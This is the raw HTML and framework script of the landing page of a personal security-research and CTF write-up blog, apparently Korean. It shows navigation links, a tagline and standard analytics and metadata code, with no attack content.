24" class="h-5 w-5" fill="currentColor"><path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path></svg><span class="sr-only">GitHub</span></a><div data-orientation="vertical" role="none" class="shrink-0 bg-border w-[1px] h-6"></div><button class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 hover:bg-accent hover:text-accent-foreground h-9 w-9"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-globe h-4 w-4"><circle cx="12" cy="12" r="10"></circle><path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path><path d="M2 12h20"></path></svg></button><button class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 hover:bg-accent hover:text-accent-foreground h-9 w-9"><span class="sr-only">테마 변경</span></button></div><div class="flex md:hidden items-center space-x-2"><button class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 hover:bg-accent hover:text-accent-foreground h-9 w-9"><span class="sr-only">테마 변경</span></button><button class="inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 [&amp;_svg]:pointer-events-none [&amp;_svg]:size-4 [&amp;_svg]:shrink-0 hover:bg-accent hover:text-accent-foreground h-9 w-9"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-menu h-5 w-5"><line x1="4" x2="20" y1="12" y2="12"></line><line x1="4" x2="20" y1="6" y2="6"></line><line x1="4" x2="20" y1="18" y2="18"></line></svg><span class="sr-only">메뉴</span></button></div></div></header><main class="container mx-auto px-4 py-8 flex-1 max-w-4xl"><div class="flex flex-col items-center justify-center min-h-[60vh] space-y-8"><div class="text-center space-y-4"><h1 class="text-4xl font-bold tracking-tight sm:text-6xl">Security Research<br/><span class="text-primary">&amp;</span> <!-- -->CTF Writeups</h1><p class="text-lg text-muted-foreground max-w-[600px] mx-auto">Various security research such as web security, penetration testing,<br/>and Share CTF competition problem solving.</p></div><div class="flex flex-wrap justify-center gap-4 mt-8"><a href="/posts" class="group px-6 py-3 bg-card border border-border rounded-lg hover:border-primary hover:bg-card/80 transition-all"><span class="text-sm font-medium group-hover:text-primary transition-colors">📝 Blog Posts</span></a><a href="/writeups" class="group px-6 py-3 bg-card border border-border rounded-lg hover:border-primary hover:bg-card/80 transition-all"><span class="text-sm font-medium group-hover:text-primary transition-colors">🚩 CTF Writeups</span></a><a href="/about" class="group px-6 py-3 bg-card border border-border rounded-lg hover:border-primary hover:bg-card/80 transition-all"><span class="text-sm font-medium group-hover:text-primary transition-colors">🔐 About</span></a></div><div class="mt-12 font-mono text-sm text-muted-foreground text-center"><span class="text-primary">$</span> <!-- -->whoami<br/><span class="text-muted-foreground/60">Security Researcher | CTF Player | Penetration Tester</span></div></div><!--$?--><template id="B:1"></template><!--/$--></main><footer class="border-t border-border/40 py-6 md:py-8"><div class="container mx-auto max-w-4xl flex flex-col items-center justify-between gap-4 px-4 md:flex-row"><div class="flex flex-col items-center gap-1 md:items-start"><p class="text-sm text-muted-foreground">© <!-- -->2026<!-- --> <a class="font-medium text-primary hover:underline" href="/">Arang</a>. All rights reserved.</p><p class="text-xs text-muted-foreground/60 font-mono">Security Researcher &amp; CTF Player</p></div><div class="flex items-center gap-2 font-mono text-xs text-muted-foreground/60"><span class="text-primary">$</span><span>echo &quot;Happy Hacking!&quot; 🏴‍☠️</span></div><div class="flex items-center gap-4"><a class="text-sm text-muted-foreground hover:text-primary transition-colors" href="/rss.xml">RSS</a><a target="_blank" rel="noopener noreferrer" class="text-sm text-muted-foreground hover:text-primary transition-colors" href="https://github.com/JaewookYou/arang-blog">Source</a></div></div></footer><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/webpack-71baa000ec9cedd3.js" id="_R_" async=""></script><div hidden id="S:1"></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:1","S:1")</script><title>Arang | Security Research &amp; CTF</title><meta name="description" content="CTF Writeups, Security Research, and Tech Articles by Arang"/><meta name="author" content="Arang"/><meta name="keywords" content="CTF,Security,Writeup,Hacking,Cybersecurity"/><meta name="creator" content="Arang"/><meta name="robots" content="index, follow"/><meta name="naver-site-verification" content="05e4796147e82c78a57bbff763940a24a43fa55b"/><meta property="og:title" content="Arang | Security Research &amp; CTF"/><meta property="og:description" content="CTF Writeups, Security Research, and Tech Articles"/><meta property="og:site_name" content="Arang.dev"/><meta property="og:locale" content="ko_KR"/><meta property="og:image" content="https://blog.arang.kr/api/og?title=Arang&amp;type=home&amp;description=Security%20Research%20&amp;%20CTF%20Writeups"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Arang - Security Research &amp; CTF"/><meta property="og:type" content="website"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@Arang"/><meta name="twitter:title" content="Arang | Security Research &amp; CTF"/><meta name="twitter:description" content="CTF Writeups, Security Research, and Tech Articles"/><meta name="twitter:image" content="https://blog.arang.kr/api/og?title=Arang&amp;type=home&amp;description=Security%20Research%20&amp;%20CTF%20Writeups"/><link rel="icon" href="/favicon.svg"/><link rel="apple-touch-icon" href="/apple-touch-icon.svg"/><script >document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><div hidden id="S:0"></div><script>$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[1402,[\"2619\",\"static/chunks/2619-3c9e02e22d10480a.js\",\"4545\",\"static/chunks/4545-5bd38d8af2b230a7.js\",\"3420\",\"static/chunks/3420-0f4d5ec0feed0170.js\",\"5506\",\"static/chunks/5506-06b8d31c0c58fb04.js\",\"7177\",\"static/chunks/app/layout-0c67575a27f72e5b.js\"],\"\"]\n3:I[1458,[\"2619\",\"static/chunks/2619-3c9e02e22d10480a.js\",\"4545\",\"static/chunks/4545-5bd38d8af2b230a7.js\",\"3420\",\"static/chunks/3420-0f4d5ec0feed0170.js\",\"5506\",\"static/chunks/5506-06b8d31c0c58fb04.js\",\"7177\",\"static/chunks/app/layout-0c67575a27f72e5b.js\"],\"ThemeProvider\"]\n4:I[9067,[\"2619\",\"static/chunks/2619-3c9e02e22d10480a.js\",\"4545\",\"static/chunks/4545-5bd38d8af2b230a7.js\",\"3420\",\"static/chunks/3420-0f4d5ec0feed0170.js\",\"5506\",\"static/chunks/5506-06b8d31c0c58fb04.js\",\"7177\",\"static/chunks/app/layout-0c67575a27f72e5b.js\"],\"SiteHeader\"]\n5:I[9766,[],\"\"]\n6:I[8924,[],\"\"]\n7:I[2619,[\"2619\",\"static/chunks/2619-3c9e02e22d10480a.js\",\"4545\",\"static/chunks/4545-5bd38d8af2b230a7.js\",\"3420\",\"static/chunks/3420-0f4d5ec0feed0170.js\",\"5506\",\"static/chunks/5506-06b8d31c0c58fb04.js\",\"7177\",\"static/chunks/app/layout-0c67575a27f72e5b.js\"],\"\"]\na:I[7150,[],\"\"]\nc:I[4431,[],\"OutletBoundary\"]\ne:I[5278,[],\"AsyncMetadataOutlet\"]\n10:I[4431,[],\"ViewportBoundary\"]\n12:I[4431,[],\"MetadataBoundary\"]\n13:\"$Sreact.suspense\"\n15:I[622,[],\"IconMark\"]\n:HL[\"/_next/static/media/bb3ef058b751a6ad-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/42a2d613c5e82725.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"CO-Fb2-fTE_SbJNhTX3sh\",\"p\":\"\",\"c\":[\"\",\"\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"__PAGE__\",{}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/42a2d613c5e82725.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"ko\",\"suppressHydrationWarning\":true,\"children\":[\"$\",\"body\",null,{\"className\":\"__variable_f367f3 __variable_3c557b font-sans antialiased min-h-screen flex flex-col\",\"children\":[[[\"$\",\"$L2\",null,{\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-11C0C04Z3K\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L2\",null,{\"id\":\"google-analytics\",\"strategy\":\"afterInteractive\",\"children\":\"\\n                    window.dataLayer = window.dataLayer || [];\\n                    function gtag(){dataLayer.push(arguments);}\\n                    gtag('js', new Date());\\n                    gtag('config', 'G-11C0C04Z3K');\\n                \"}]],[[\"$\",\"$L2\",null,{\"src\":\"https://wcs.naver.net/wcslog.js\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L2\",null,{\"id\":\"naver-analytics\",\"strategy\":\"afterInteractive\",\"children\":\"\\n                    if (!window.wcs_add) { window.wcs_add = {}; }\\n                    wcs_add[\\\"wa\\\"] = \\\"s_5f5e29e13a8d\\\";\\n                    if (typeof wcs !== \\\"undefined\\\" \u0026\u0026 wcs.inflow) {\\n                        wcs.inflow(\\\"blog.arang.kr\\\");\\n                        wcs_do();\\n                    }\\n                \"}]],[\"$\",\"$L3\",null,{\"attribute\":\"class\",\"defaultTheme\":\"dark\",\"enableSystem\":true,\"disableTransitionOnChange\":true,\"children\":[[\"$\",\"$L4\",null,{}],[\"$\",\"main\",null,{\"className\":\"container mx-auto px-4 py-8 flex-1 max-w-4xl\",\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L6\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"footer\",null,{\"className\":\"border-t border-border/40 py-6 md:py-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"container mx-auto max-w-4xl flex flex-col items-center justify-between gap-4 px-4 md:flex-row\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center gap-1 md:items-start\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-sm text-muted-foreground\",\"children\":[\"© \",2026,\" \",[\"$\",\"$L7\",null,{\"href\":\"/\",\"className\":\"font-medium text-primary hover:underline\",\"children\":\"Arang\"}],\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-xs text-muted-foreground/60 font-mono\",\"children\":\"Security Researcher \u0026 CTF Player\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 font-mono text-xs text-muted-foreground/60\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary\",\"children\":\"$$\"}],[\"$\",\"span\",null,{\"children\":\"echo \\\"Happy Hacking!\\\" 🏴‍☠️\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-4\",\"children\":[[\"$\",\"$L7\",null,{\"href\":\"/rss.xml\",\"className\":\"text-sm text-muted-foreground hover:text-primary transition-colors\",\"children\":\"RSS\"}],[\"$\",\"$L7\",null,{\"href\":\"https://github.com/JaewookYou/arang-blog\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"text-sm text-muted-foreground hover:text-primary transition-colors\",\"children\":\"Source\"}]]}]]}]}]]}]]}]}]]}],{\"children\":[\"__PAGE__\",\"$L8\",{},null,false]},null,false],\"$L9\",false]],\"m\":\"$undefined\",\"G\":[\"$a\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"8:[\"$\",\"$1\",\"c\",{\"children\":[\"$Lb\",null,[\"$\",\"$Lc\",null,{\"children\":[\"$Ld\",[\"$\",\"$Le\",null,{\"promise\":\"$@f\"}]]}]]}]\n9:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L10\",null,{\"children\":\"$L11\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L12\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$13\",null,{\"fallback\":null,\"children\":\"$L14\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"div\",null,{\"className\":\"flex flex-col items-center justify-center min-h-[60vh] space-y-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-center space-y-4\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-4xl font-bold tracking-tight sm:text-6xl\",\"children\":[\"Security Research\",[\"$\",\"br\",null,{}],[\"$\",\"span\",null,{\"className\":\"text-primary\",\"children\":\"\u0026\"}],\" \",\"CTF Writeups\"]}],[\"$\",\"p\",null,{\"className\":\"text-lg text-muted-foreground max-w-[600px] mx-auto\",\"children\":[\"Various security research such as web security, penetration testing,\",[\"$\",\"br\",null,{}],\"and Share CTF competition problem solving.\"]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap justify-center gap-4 mt-8\",\"children\":[[\"$\",\"a\",null,{\"href\":\"/posts\",\"className\":\"group px-6 py-3 bg-card border border-border rounded-lg hover:border-primary hover:bg-card/80 transition-all\",\"children\":[\"$\",\"span\",null,{\"className\":\"text-sm font-medium group-hover:text-primary transition-colors\",\"children\":\"📝 Blog Posts\"}]}],[\"$\",\"a\",null,{\"href\":\"/writeups\",\"className\":\"group px-6 py-3 bg-card border border-border rounded-lg hover:border-primary hover:bg-card/80 transition-all\",\"children\":[\"$\",\"span\",null,{\"className\":\"text-sm font-medium group-hover:text-primary transition-colors\",\"children\":\"🚩 CTF Writeups\"}]}],[\"$\",\"a\",null,{\"href\":\"/about\",\"className\":\"group px-6 py-3 bg-card border border-border rounded-lg hover:border-primary hover:bg-card/80 transition-all\",\"children\":[\"$\",\"span\",null,{\"className\":\"text-sm font-medium group-hover:text-primary transition-colors\",\"children\":\"🔐 About\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-12 font-mono text-sm text-muted-foreground text-center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary\",\"children\":\"$$\"}],\" \",\"whoami\",[\"$\",\"br\",null,{}],[\"$\",\"span\",null,{\"className\":\"text-muted-foreground/60\",\"children\":\"Security Researcher | CTF Player | Penetration Tester\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\nd:null\n"])</script><script>self.__next_f.push([1,"f:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Arang | Security Research \u0026 CTF\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"CTF Writeups, Security Research, and Tech Articles by Arang\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"Arang\"}],[\"$\",\"meta\",\"3\",{\"name\":\"keywords\",\"content\":\"CTF,Security,Writeup,Hacking,Cybersecurity\"}],[\"$\",\"meta\",\"4\",{\"name\":\"creator\",\"content\":\"Arang\"}],[\"$\",\"meta\",\"5\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"6\",{\"name\":\"naver-site-verification\",\"content\":\"05e4796147e82c78a57bbff763940a24a43fa55b\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:title\",\"content\":\"Arang | Security Research \u0026 CTF\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:description\",\"content\":\"CTF Writeups, Security Research, and Tech Articles\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:site_name\",\"content\":\"Arang.dev\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:locale\",\"content\":\"ko_KR\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image\",\"content\":\"https://blog.arang.kr/api/og?title=Arang\u0026type=home\u0026description=Security%20Research%20\u0026%20CTF%20Writeups\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:image:alt\",\"content\":\"Arang - Security Research \u0026 CTF\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:creator\",\"content\":\"@Arang\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:title\",\"content\":\"Arang | Security Research \u0026 CTF\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:description\",\"content\":\"CTF Writeups, Security Research, and Tech Articles\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:image\",\"content\":\"https://blog.arang.kr/api/og?title=Arang\u0026type=home\u0026description=Security%20Research%20\u0026%20CTF%20Writeups\"}],[\"$\",\"link\",\"21\",{\"rel\":\"icon\",\"href\":\"/favicon.svg\"}],[\"$\",\"link\",\"22\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-touch-icon.svg\"}],[\"$\",\"$L15\",\"23\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"14:\"$f:metadata\"\n"])</script></body></html>